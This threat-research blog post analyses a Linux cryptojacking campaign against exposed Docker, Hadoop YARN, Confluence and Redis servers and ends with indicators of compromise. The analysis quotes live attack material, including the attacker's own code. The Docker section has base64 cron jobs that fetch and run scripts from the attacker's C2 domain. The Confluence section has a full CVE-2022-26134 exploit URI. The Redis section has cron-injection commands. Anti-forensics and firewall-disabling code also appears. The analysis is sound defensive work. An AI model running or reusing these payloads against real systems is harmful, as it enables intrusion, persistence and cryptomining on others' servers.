Introduction: Linux malware campaign

Researchers from Cado Security Labs (now part of Darktrace) have encountered an emerging malware campaign targeting misconfigured servers running the following web-facing services:

- Apache Hadoop YARN [1]

- Docker

- Confluence [2]

- Redis

The campaign utilizes a number of unique and unreported payloads, including four Golang binaries, that serve as tools to automate the discovery and infection of hosts running the above services. The attackers leverage these tools to issue exploit code, taking advantage of common misconfigurations and exploiting an n-day vulnerability, to conduct Remote Code Execution (RCE) attacks and infect new hosts.

Once initial access is achieved, a series of shell scripts and general Linux attack techniques are used to deliver a cryptocurrency miner, spawn a reverse shell and enable persistent access to the compromised hosts.

As always, it’s worth stressing that without the capabilities of governments or law enforcement agencies, attribution is nearly impossible – particularly where shell script payloads are concerned. However, it’s worth noting that the shell script payloads delivered by this campaign bear resemblance to those seen in prior cloud attacks, including those attributed to TeamTNT and WatchDog, along with the Kiss a Dog campaign reported by Crowdstrike. [3]

Summary:

- Four novel Golang payloads have been discovered that automate the identification and exploitation of Docker, Hadoop YARN, Confluence and Redis hosts

- Attackers deploy an exploit for CVE-2022-26134, an n-day vulnerability in Confluence which is used to conduct RCE attacks [4]

- For the Docker compromise, the attackers spawn a container and escape from it onto the underlying host

- The attackers also deploy an instance of the Platypus open-source reverse shell utility, to maintain access to the host [5]

- Multiple user mode rootkits are deployed to hide malicious processes

Initial access



Cado Security Labs researchers first discovered this campaign after being alerted to a cluster of initial access activity on a Docker Engine API honeypot. A Docker command was received from the IP address 47[.]96[.]69[.]71 that spawned a new container, based on Alpine Linux, and created a bind mount for the underlying honeypot server’s root directory (/) to the mount point /mnt within the container itself.

This technique is fairly common in Docker attacks, as it allows the attacker to write files to the underlying host. Typically, this is exploited to write out a job for the Cron scheduler to execute, essentially conducting a remote code execution (RCE) attack.

In this particular campaign, the attacker exploits this exact method to write out an executable at the path /usr/bin/vurl, along with registering a Cron job to decode some base64-encoded shell commands and execute them on the fly by piping through bash.

The vurl executable consists solely of a simple shell script function, used to establish a TCP connection with the attacker’s Command and Control (C2) infrastructure via the /dev/tcp device file. The Cron jobs mentioned above then utilize the vurl executable to retrieve the first stage payload from the C2 server located at http[:]//b[.]9-9-8[.]com which, at the time of the attack, resolved to the IP 107[.]189[.]31[.]172.

echo dnVybCgpIHsKCUlGUz0vIHJlYWQgLXIgcHJvdG8geCBob3N0IHF1ZXJ5IDw8PCIkMSIKICAgIGV4ZWMgMzw+Ii9kZXYvdGNwLyR7aG9zdH0vJHtQT1JUOi04MH0iCiAgICBlY2hvIC1lbiAiR0VUIC8ke3F1ZXJ5fSBIVFRQLzEuMFxyXG5Ib3N0OiAke2hvc3R9XHJcblxyXG4iID4mMwogICAgKHdoaWxlIHJlYWQgLXIgbDsgZG8gZWNobyA+JjIgIiRsIjsgW1sgJGwgPT0gJCdccicgXV0gJiYgYnJlYWs7IGRvbmUgJiYgY2F0ICkgPCYzCiAgICBleGVjIDM+Ji0KfQp2dXJsICRACg== |base64 -d

\u003e/usr/bin/vurl \u0026\u0026 chmod +x /usr/bin/vurl;echo '* * * * * root echo dnVybCBodHRwOi8vYi45LTktOC5jb20vYnJ5c2ovY3JvbmIuc2gK|base64 -d|bash|bash' \u003e/etc/crontab \u0026\u0026 echo '* * * * * root echo dnVybCBodHRwOi8vYi45LTktOC5jb20vYnJ5c2ovY3JvbmIuc2gK|base64 -d|bash|bash' \u003e/etc/cron.d/zzh \u0026\u0026 echo KiAqICogKiAqIHJvb3QgcHl0aG9uIC1jICJpbXBvcnQgdXJsbGliMjsgcHJpbnQgdXJsbGliMi51cmxvcGVuKCdodHRwOi8vYi45XC05XC1cOC5jb20vdC5zaCcpLnJlYWQoKSIgPi4xO2NobW9kICt4IC4xOy4vLjEK|base64 -d \u003e\u003e/etc/crontab" Payload retrieval commands written out to the Docker host

echo dnVybCBodHRwOi8vYi45LTktOC5jb20vYnJ5c2ovY3JvbmIuc2gK|base64 -d

vurl http[:]//b[.]9-9-8[.]com/brysj/cronb.sh Contents of first Cron job decoded

To provide redundancy in the event that the vurl payload retrieval method fails, the attackers write out an additional Cron job that attempts to use Python and the urllib2 library to retrieve another payload named t.sh.

KiAqICogKiAqIHJvb3QgcHl0aG9uIC1jICJpbXBvcnQgdXJsbGliMjsgcHJpbnQgdXJsbGliMi51cmxvcGVuKCdodHRwOi8vYi45XC05XC1cOC5jb20vdC5zaCcpLnJlYWQoKSIgPi4xO2NobW9kICt4IC4xOy4vLjEK|base64 -d

* * * * * root python -c "import urllib2; print urllib2.urlopen('http://b.9\-9\-\8.com/t.sh').read()" >.1;chmod +x .1;./.1 Contents of the second Cron job decoded

Unfortunately, Cado Security Labs researchers were unable to retrieve this additional payload. It is assumed that it serves a similar purpose to the cronb.sh script discussed in the next section, and is likely a variant that carries out the same attack without relying on vurl.

It’s worth noting that based on the decoded commands above, t.sh appears to reside outside the web directory that the other files are served from. This could be a mistake on the part of the attacker, perhaps they neglected to include that fragment of the URL when writing the Cron job.

Primary payload: cronb.sh

cronb.sh is a fairly straightforward shell script, its capabilities can be summarized as follows:

- Define the C2 domain (http[:]//b[.]9-9-8[.]com) and URL (http[:]//b[.]9-9-8[.]com/brysj) where additional payloads are located

- Check for the existence of the chattr utility and rename it to zzhcht at the path in which it resides

- If chattr does not exist, install it via the e2fsprogs package using either the apt or yum package managers before performing the renaming described above

- Determine whether the current user is root and retrieve the next payload based on this

...

if [ -x /bin/chattr ];then

mv /bin/chattr /bin/zzhcht

elif [ -x /usr/bin/chattr ];then

mv /usr/bin/chattr /usr/bin/zzhcht

elif [ -x /usr/bin/zzhcht ];then

export CHATTR=/usr/bin/zzhcht

elif [ -x /bin/zzhcht ];then

export CHATTR=/bin/zzhcht

else

if [ $(command -v yum) ];then

yum -y reinstall e2fsprogs

if [ -x /bin/chattr ];then

mv /bin/chattr /bin/zzhcht

elif [ -x /usr/bin/chattr ];then

mv /usr/bin/chattr /usr/bin/zzhcht

fi

else

apt-get -y reinstall e2fsprogs

if [ -x /bin/chattr ];then

mv /bin/chattr /bin/zzhcht

elif [ -x /usr/bin/chattr ];then

mv /usr/bin/chattr /usr/bin/zzhcht

fi

fi

fi

... Snippet of cronb.sh demonstrating chattr renaming code

ar.sh

This much longer shell script prepares the system for additional compromise, performs anti-forensics on the host and retrieves additional payloads, including XMRig and an attacker-generated script that continues the infection chain.

In a function named check_exist(), the malware uses netstat to determine whether connections to port 80 outbound are established. If an established connection to this port is discovered, the malware prints miner running to standard out. Later code suggests that the retrieved miner communicates with a mining pool on port 80, indicating that this is a check to determine whether the host has been previously compromised.

ar.sh will then proceed to install a number of utilities, including masscan, which is used for host discovery at a later stage in the attack. With this in place, the malware proceeds to run a number of common system weakening and anti-forensics commands. These include disabling firewalld and iptables, deleting shell history (via the HISTFILE environment variable), disabling SELinux and ensuring outbound DNS requests are successful by adding public DNS servers to /etc/resolv.conf.

Interestingly, ar.sh makes use of the shopt (shell options) built-in to prevent additional shell commands from the attacker’s session from being appended to the history file. [6] This is achieved with the following command:

shopt -ou history 2>/dev/null 1>/dev/nullNot only are additional commands prevented from being written to the history file, but the shopt command itself doesn’t appear in the shell history once a new session has been spawned. This is an effective anti-forensics technique for shell script malware, one that Cado Security Labs researchers have yet to see in other campaigns.

env_set(){

iptables -F

systemctl stop firewalld 2>/dev/null 1>/dev/null

systemctl disable firewalld 2>/dev/null 1>/dev/null

service iptables stop 2>/dev/null 1>/dev/null

ulimit -n 65535 2>/dev/null 1>/dev/null

export LC_ALL=C

HISTCONTROL="ignorespace${HISTCONTROL:+:$HISTCONTROL}" 2>/dev/null 1>/dev/null

export HISTFILE=/dev/null 2>/dev/null 1>/dev/null

unset HISTFILE 2>/dev/null 1>/dev/null

shopt -ou history 2>/dev/null 1>/dev/null

set +o history 2>/dev/null 1>/dev/null

HISTSIZE=0 2>/dev/null 1>/dev/null

export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games

setenforce 0 2>/dev/null 1>/dev/null

echo SELINUX=disabled >/etc/selinux/config 2>/dev/null

sudo sysctl kernel.nmi_watchdog=0

sysctl kernel.nmi_watchdog=0

echo '0' >/proc/sys/kernel/nmi_watchdog

echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf

grep -q 8.8.8.8 /etc/resolv.conf || ${CHATTR} -i /etc/resolv.conf 2>/dev/null 1>/dev/null; echo "nameserver 8.8.8.8" >> /etc/resolv.conf;

grep -q 114.114.114.114 /etc/resolv.conf || ${CHATTR} -i /etc/resolv.conf 2>/dev/null 1>/dev/null; echo "nameserver 8.8.4.4" >> /etc/resolv.conf;

} System weakening commands from ar.sh – env_set() function

Following the above techniques, ar.sh will proceed to install the libprocesshider and diamorphine user mode rootkits and use these to hide their malicious processes [7][8]. The rootkits are retrieved from the attacker’s C2 server and compiled on delivery. The use of both libprocesshider and diamorphine is particularly common in cloud malware campaigns and was most recently exhibited by a Redis miner discovered by Cado Security Labs in February 2024. [9].

Additional system weakening code in ar.sh focuses on uninstalling monitoring agents for Alibaba Cloud and Tencent, suggesting some targeting of these cloud environments in particular. Targeting of these East Asian cloud providers has been observed previously in campaigns by the threat actor WatchDog [10].

Other notable capabilities of ar.sh include:

- Insertion of an attacker-controlled SSH key, to maintain access to the compromised host

- Retrieval of the miner binary (a fork of XMRig), this is saved to /var/tmp/.11/sshd

- Retrieval of bioset, an open source Golang reverse shell utility, named Platypus, saved to /var/tmp/.11/bioset [5]

- The bioset payload was intended to communicate with an additional C2 server located at 209[.]141[.]37[.]110:14447, communication with this host was unsuccessful at the time of analysis

- Registering persistence in the form of systemd services for both bioset and the miner itself

- Discovery of SSH keys and related IPs

- The script also attempts to spread the cronb.sh malware to these discovered IPs via a SSH remote command

- Retrieval and execution of a binary executable named fkoths (discussed in a later section)

...

${CHATTR} -ia /etc/systemd/system/sshm.service && rm -f /etc/systemd/system/sshm.service

cat >/tmp/ext4.service << EOLB

[Unit]

Description=crypto system service

After=network.target

[Service]

Type=forking

GuessMainPID=no

ExecStart=/var/tmp/.11/sshd

WorkingDirectory=/var/tmp/.11

Restart=always

Nice=0

RestartSec=3

[Install]

WantedBy=multi-user.target

EOLB

fi

grep -q '/var/tmp/.11/bioset' /etc/systemd/system/sshb.service

if [ $? -eq 0 ]

then

echo service exist

else

${CHATTR} -ia /etc/systemd/system/sshb.service && rm -f /etc/systemd/system/sshb.service

cat >/tmp/ext3.service << EOLB

[Unit]

Description=rshell system service

After=network.target

[Service]

Type=forking

GuessMainPID=no

ExecStart=/var/tmp/.11/bioset

WorkingDirectory=/var/tmp/.11

Restart=always

Nice=0

RestartSec=3

[Install]

WantedBy=multi-user.target

EOLB

fi

... Examples of systemd service creation code for the miner and bioset binaries

Finally, ar.sh creates an infection marker on the host in the form of a simple text file located at /var/tmp/.dog. The script first checks that the /var/tmp/.dog file exists. If it doesn’t, the file is created and the string lockfile is echoed into it. This serves as a useful detection mechanism to determine whether a host has been compromised by this campaign.

Finally, ar.sh concludes by retrieving s.sh from the C2 server, using the vurl function once again.

fkoths

This payload is the first of several 64-bit Golang ELFs deployed by the malware. The functionality of this executable is incredibly straightforward. Besides main(), it contains two additional functions named DeleteImagesByRepo() and AddEntryToHost().



DeleteImagesByRepo() simply searches for Docker images from the Ubuntu or Alpine repositories, and deletes those if found. Go’s heavy use of the stack makes it somewhat difficult to determine which repositories the attackers were targeting based on static analysis alone. Fortunately, this becomes evident when monitoring the stack in a debugger.

It’s clear from the initial access stage that the attackers leverage the alpine:latest image to initiate their attack on the host. Based on this, it’s been assessed with high confidence that the purpose of this function is to clear up any evidence of this initial access, essentially performing anti-forensics on the host.

The AddEntryToHost() function, as the name suggests, updates the /etc/hosts file with the following line:

127.0.0.1 registry-1.docker.io This has the effect of “blackholing” outbound requests to the Docker registry, preventing additional container images from being pulled from Dockerhub. This same technique was observed recently by Cado Security Labs researchers in the Commando Cat campaign [11].

s.sh

The next stage in the infection chain is the execution of yet another shell script, this time used to download additional binary payloads and persist them on the host. Like the scripts before it, s.sh begins by defining the C2 domain (http[:]//b[.]9-9-8[.]com), using a base64-encoded string. The malware then proceeds to create the following directory structure and changing directory into it: /etc/…/.ice-unix/.

Within the .ice-unix directory, the attacker creates another infection marker on the host, this time in a file named .watch. If the file doesn’t already exist, the script will create it and echo the integer 1 into it. Once again, this serves as a useful detection mechanism for determining whether your host has been compromised by this campaign.

With this in place, the malware proceeds to install a number of packages via the apt or yum package managers. Notable packages include:

- build-essential

- gcc

- redis-server

- redis-tools

- redis

- unhide

- masscan

- docker.io

- libpcap (a dependency of pnscan)

From this, it is believed that the attacker intends to compile some code on delivery, interact with Redis, conduct Internet scanning with masscan and interact with Docker.

With the package installation complete, s.sh proceeds to retrieve zgrab and pnscan from the C2 server, these are used for host discovery in a later stage. The script then proceeds to retrieve the following executables:

- c.sh – saved as /etc/.httpd/.../httpd

- d.sh – saved as /var/.httpd/.../httpd

- w.sh – saved as /var/.httpd/..../httpd

- h.sh – saved as var/.httpd/...../httpd

s.sh then proceeds to define systemd services to persistently launch the retrieved executables, before saving them to the following paths:

- /etc/systemd/system/zzhr.service (c.sh)

- /etc/systemd/system/zzhd.service (d.sh)

- /etc/systemd/system/zzhw.service (w.sh)

- /etc/systemd/system/zzhh.service (h.sh)

...

if [ ! -f /var/.httpd/...../httpd ];then

vurl $domain/d/h.sh > httpd

chmod a+x httpd

echo "FUCK chmod2"

ls -al /var/.httpd/.....

fi

cat >/tmp/h.service <<EOL

[Service]

LimitNOFILE=65535

ExecStart=/var/.httpd/...../httpd

WorkingDirectory=/var/.httpd/.....

Restart=always

RestartSec=30

[Install]

WantedBy=default.target

EOL

... Example of payload retrieval and service creation code for the h.sh payload

Initial access and spreader utilities: h.sh, d.sh, c.sh, w.sh

In the previous stage, the attacker retrieves and attempts to persist the payloads c.sh, d.sh, w.sh and h.sh. These executables are dedicated to identifying and exploiting hosts running each of the four services mentioned previously.

Despite their names, all of these payloads are 64-bit Golang ELF binaries. Interestingly, the malware developer neglected to strip the binaries, leaving DWARF debug information intact. There has been no effort made to obfuscate strings or other sensitive data within the binaries either, making them trivial to reverse engineer.

The purpose of these payloads is to use masscan or pnscan (compiled on delivery in an earlier stage) to scan a randomized network segment and search for hosts with ports 2375, 8088, 8090 or 6379 open. These are default ports used by the Docker Engine API, Apache Hadoop YARN, Confluence and Redis respectively.

h.sh, d.sh and w.sh contain identical functions to generate a list of IPs to scan and hunt for these services. First, the Golang time_Now() function is called to provide a seed for a random number generator. This is passed to a function generateRandomOctets() that’s used to define a randomised /8 network prefix to scan. Example values include:

- 109.0.0.0/8

- 84.0.0.0/8

- 104.0.0.0/8

- 168.0.0.0/8

- 3.0.0.0/8

- 68.0.0.0/8

For each randomized octet, masscan is invoked and the resulting IPs are written out to the file scan_<octet>.0.0.0_8.txt in the working directory.



d.sh

For d.sh, this procedure is used to identify hosts with the default Docker Engine API port (2375) open. The full masscan command is as follows:

masscan <octet>.0.0.0/8 -p 2375 –rate 10000 -oL scan_<octet>.0.0.0_8.txt The masscan output file is then read and the list of IPs is converted into a format readable by zgrab, before being written out to the file ips_for_zgrab_<octet>.txt [12].

For d.sh, zgrab will read these IPs and issue a HTTP GET request to the /v1.16/version endpoint of the Docker Engine API. The zgrab command in its entirety is as follows:

zgrab --senders 5000 --port=2375 --http='/v1.16/version' --output-file=zgrab_output_<octet>.0.0.0_8.json` < ips_for_zgrab_<octet>.txt 2>/dev/null Successful responses to this HTTP request let the attacker know that Docker Engine is indeed running on port 2375 for the IP in question. The list of IPs to have responded successfully is then written out to zgrab_output_<octet>.0.0.0_8.json.

Next, the payload calls a function helpfully named executeDockerCommand() for each of the IPs discovered by zgrab. As the name suggests, this function executes the Docker command covered in the Initial Access section above, kickstarting the infection chain on a new vulnerable host.

h.sh

This payload contains identical logic for the randomized octet generation and follows the same procedure of using masscan and zgrab to identify targets. The main difference in this payload’s discovery phase is the targeting of Apache Hadoop servers, rather than Docker Engine deployments. As a result, the masscan and zgrab commands are slightly different:

masscan <octet>.0.0.0/8 -p 8088 –rate 10000 -oL scan_<octet>.0.0.0_8.txt zgrab --senders 1000 --port=8088 --http='/stacks' --output-file=zgrab_output_<octet>.0.0.0_8.json` < ips_for_zgrab_<octet>.txt 2>/dev/null From this, we can determine that d.sh is a Docker discovery and initial access tool, whereas h.sh is an Apache Hadoop discovery and initial access tool.

Instead of invoking the executeDockerCommand() function, this payload instead invokes a function named executeYARNCommand() to handle the interaction with Hadoop. Similar to the Docker API interaction described previously, the purpose of this is to target Apache Hadoop YARN, a component of Hadoop that is responsible for scheduling tasks within the cluster [1].

If the YARN API is exposed to the open Internet, it’s possible to conduct a RCE attack by sending a JSON payload in a HTTP POST request to the /ws/v1/cluster/apps/ endpoint. This method of conducting RCE has been leveraged previously to deliver cloud-focused malware campaigns, such as Kinsing [13].

The POST request contains a JSON body with the same base64-encoded initial access command we covered previously. The JSON payload defines a new application (task to be scheduled, in this case a shell command) with the name new-application. This shell command decodes the base64 payload that defines vurl and retrieves the first stage of the infection chain.

Success in executing this command kicks off the infection once again on a Hadoop host, allowing the attackers persistent access and the ability to run their XMRig miner.

w.sh



This executable repeats the discovery procedure outlined in the previous two initial access/discovery payloads, except this time the target port is changed to 8090 – the default port used by Confluence. [2]

For each IP discovered, the malware uses zgrab to issue a HTTP GET request to the root directory of the server. This request includes a URI containing an exploit for CVE-2022-26134, a vulnerability in the Confluence server that allows attackers to conduct RCE attacks. [4]

As you might expect, this RCE is once again used to execute the base64-encoded initial access command mentioned previously.

Without URL encoding, the full URI appears as follows:

/${new javax.script.ScriptEngineManager().getEngineByName("nashorn").eval("new java.lang.ProcessBuilder().command('bash','-c','echo dnVybCgpIHsKCUlGUz0vIHJlYWQgLXIgcHJvdG8geCBob3N0IHF1ZXJ5IDw8PCIkMSIKICAgIGV4ZWMgMzw+Ii9kZXYvdGNwLyR7aG9zdH0vJHtQT1JUOi04MH0iCiAgICBlY2hvIC1lbiAiR0VUIC8ke3F1ZXJ5fSBIVFRQLzEuMFxyXG5Ib3N0OiAke2hvc3R9XHJcblxyXG4iID4mMwogICAgKHdoaWxlIHJlYWQgLXIgbDsgZG8gZWNobyA+JjIgIiRsIjsgW1sgJGwgPT0gJCdccicgXV0gJiYgYnJlYWs7IGRvbmUgJiYgY2F0ICkgPCYzCiAgICBleGVjIDM+Ji0KfQp2dXJsIGh0dHA6Ly9iLjktOS04LmNvbS9icnlzai93LnNofGJhc2gK|base64 -d|bash').start()")}/ c.sh

This final payload is dedicated to exploiting misconfigured Redis deployments. Of course, targeting of Redis is incredibly common amongst cloud-focused threat actors, making it unsurprising that Redis would be included as one of the four services targeted by this campaign [9].

This sample includes a slightly different discovery procedure from the previous three. Instead of using a combination of zgrab and masscan to identify targets, c.sh opts to execute pnscan across a range of randomly-generated IP addresses.

After execution, the malware sets the maximum number of open files to 5000 via the setrlimit() syscall, before proceeding to delete a file named .dat in the current working directory, if it exists. If the file doesn’t exist, the malware creates it and writes the following redis-cli commands to it, in preparation for execution on identified Redis hosts:

save

config set stop-writes-on-bgsave-error no

flushall

set backup1 "\n\n\n\n*/2 * * * * echo Y2QxIGh0dHA6Ly9iLjktOS04LmNvbS9icnlzai9iLnNoCg==|base64 -d|bash|bash \n\n\n"

set backup2 "\n\n\n\n*/3 * * * * echo d2dldCAtcSAtTy0gaHR0cDovL2IuOS05LTguY29tL2JyeXNqL2Iuc2gK|base64 -d|bash|bash \n\n\n"

set backup3 "\n\n\n\n*/4 * * * * echo Y3VybCBodHRwOi8vL2IuOS05LTguY29tL2JyeXNqL2Iuc2gK|base64 -d|bash|bash \n\n\n"

set backup4 "\n\n\n\n@hourly python -c \"import urllib2; print urllib2.urlopen(\'http://b.9\-9\-8\.com/t.sh\').read()\" >.1;chmod +x .1;./.1 \n\n\n"

config set dir "/var/spool/cron/"

config set dbfilename "root"

save

config set dir "/var/spool/cron/crontabs"

save

flushall

set backup1 "\n\n\n\n*/2 * * * * root echo Y2QxIGh0dHA6Ly9iLjktOS04LmNvbS9icnlzai9iLnNoCg==|base64 -d|bash|bash \n\n\n"

set backup2 "\n\n\n\n*/3 * * * * root echo d2dldCAtcSAtTy0gaHR0cDovL2IuOS05LTguY29tL2JyeXNqL2Iuc2gK|base64 -d|bash|bash \n\n\n"

set backup3 "\n\n\n\n*/4 * * * * root echo Y3VybCBodHRwOi8vL2IuOS05LTguY29tL2JyeXNqL2Iuc2gK|base64 -d|bash|bash \n\n\n"

set backup4 "\n\n\n\n@hourly python -c \"import urllib2; print urllib2.urlopen(\'http://b.9\-9\-8\.com/t.sh\').read()\" >.1;chmod +x .1;./.1 \n\n\n"

config set dir "/etc/cron.d"

config set dbfilename "zzh"

save

config set dir "/etc/"

config set dbfilename "crontab"

save This achieves RCE on infected hosts, by writing a Cron job including shell commands to retrieve the cronb.sh payload to the database, before saving the database file to one of the Cron directories. When this file is read by the scheduler, the database file is parsed for the Cron job, and the job itself is eventually executed. This is a common Redis exploitation technique, covered extensively by Cado in previous blogs [9].



After running the random octet generation code described previously, the malware then uses pnscan to attempt to scan the randomized /16 subnet and identify misconfigured Redis servers. The pnscan command is as follows:

/usr/local/bin/pnscan -t512 -R 6f 73 3a 4c 69 6e 75 78 -W 2a 31 0d 0a 24 34 0d 0a 69 6e 66 6f 0d 0a 221.0.0.0/16 6379 - The -t argument enforces a timeout of 512 milliseconds for outbound connections

- The -R argument looks for a specific hex-encoded response from the target server, in this case s:Linux (note that this is likely intended to be os:Linux)

- The -W argument is a hex-encoded request string to send to the server. This runs the command 1; $4; info against the Redis host, prompting it to return the banner info searched for with the -R argument

For each identified IP, the following Redis command is run:

redis-cli -h <IP address> -p <port> –raw <content of .dat> Of course, this has the effect of reading the redis-cli commands in the .dat file and executing them on discovered hosts.

Conclusion

This extensive attack demonstrates the variety in initial access techniques available to cloud and Linux malware developers. Attackers are investing significant time into understanding the types of web-facing services deployed in cloud environments, keeping abreast of reported vulnerabilities in those services and using this knowledge to gain a foothold in target environments.

Docker Engine API endpoints are frequently targeted for initial access. In the first quarter of 2024 alone, Cado Security Labs researchers have identified three new malware campaigns exploiting Docker for initial access, including this one. [11, 14] The deployment of an n-day vulnerability against Confluence also demonstrates a willingness to weaponize security research for nefarious purposes.

Although it’s not the first time Apache Hadoop has been targeted, it’s interesting to note that attackers still find the big data framework a lucrative target. It’s unclear whether the decision to target Hadoop in addition to Docker is based on the attacker’s experience or knowledge of the target environment.

Indicators of compromise

Filename SHA256

cronb.sh d4508f8e722f2f3ddd49023e7689d8c65389f65c871ef12e3a6635bbaeb7eb6e

ar.sh 64d8f887e33781bb814eaefa98dd64368da9a8d38bd9da4a76f04a23b6eb9de5

fkoths afddbaec28b040bcbaa13decdc03c1b994d57de244befbdf2de9fe975cae50c4

s.sh 251501255693122e818cadc28ced1ddb0e6bf4a720fd36dbb39bc7dedface8e5

bioset 0c7579294124ddc32775d7cf6b28af21b908123e9ea6ec2d6af01a948caf8b87

d.sh 0c3fe24490cc86e332095ef66fe455d17f859e070cb41cbe67d2a9efe93d7ce5

h.sh d45aca9ee44e1e510e951033f7ac72c137fc90129a7d5cd383296b6bd1e3ddb5

w.sh e71975a72f93b134476c8183051fee827ea509b4e888e19d551a8ced6087e15c

c.sh 5a816806784f9ae4cb1564a3e07e5b5ef0aa3d568bd3d2af9bc1a0937841d174

Paths

/usr/bin/vurl

/etc/cron.d/zzh

/bin/zzhcht

/usr/bin/zzhcht

/var/tmp/.11/sshd

/var/tmp/.11/bioset

/var/tmp/.11/..lph

/var/tmp/.dog

/etc/systemd/system/sshm.service

/etc/systemd/system/sshb.service

/etc/systemd/system/zzhr.service

/etc/systemd/system/zzhd.service

/etc/systemd/system/zzhw.service

/etc/systemd/system/zzhh.service

/etc/…/.ice-unix/

/etc/…/.ice-unix/.watch

/etc/.httpd/…/httpd

/etc/.httpd/…/httpd

/var/.httpd/…./httpd

/var/.httpd/…../httpd

IP addresses

47[.]96[.]69[.]71

107[.]189[.]31[.]172

209[.]141[.]37[.]110

Domains/URLs

http[:]//b[.]9-9-8[.]com

http[:]//b[.]9-9-8[.]com/brysj/cronb.sh

http[:]//b[.]9-9-8[.]com/brysj/d/ar.sh

http[:]//b[.]9-9-8[.]com/brysj/d/c.sh

http[:]//b[.]9-9-8[.]com/brysj/d/h.sh

http[:]//b[.]9-9-8[.]com/brysj/d/d.sh

http[:]//b[.]9-9-8[.]com/brysj/d/enbio.tar

References:

- https://hadoop.apache.org/docs/stable/hadoop-yarn/hadoop-yarn-site/YARN.html

- https://www.atlassian.com/software/confluence

- https://www.crowdstrike.com/en-us/blog/new-kiss-a-dog-cryptojacking-campaign-targets-docker-and-kubernetes/

- https://nvd.nist.gov/vuln/detail/cve-2022-26134

- https://github.com/WangYihang/Platypus

- https://www.gnu.org/software/bash/manual/html_node/The-Shopt-Builtin.html

- https://github.com/gianlucaborello/libprocesshider

